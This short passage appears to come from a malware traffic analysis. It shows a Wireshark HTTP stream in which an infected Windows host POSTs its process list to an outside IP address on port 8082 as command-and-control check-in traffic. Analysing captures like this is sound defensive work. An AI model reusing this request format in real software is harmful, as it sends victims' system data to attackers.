 5251 953.509063 10.9.25.101 170.238.117.187 HTTP 1141 POST /ono19/BAC
Wireshark · Follow HTTP Stream (tcp.stream eq 68) · pcap06.pcap
POST /ono19/BACHMANN-BTO-PC_W617601.AC3B679F4A22738281E6D7B0C5946E42/90 HTTP/1.1
Content-Type: multipart/form-data; boundary=Arasfjasu7
User-Agent: test
Host: 170.238.117.187:8082
Content-Length: 4007
Cache-Control: no-cache
--Arasfjasu7
Content-Disposition: form-data; name="proclist"
***PROCESS LIST***
[System Process]
System
smss.exe
csrss.exe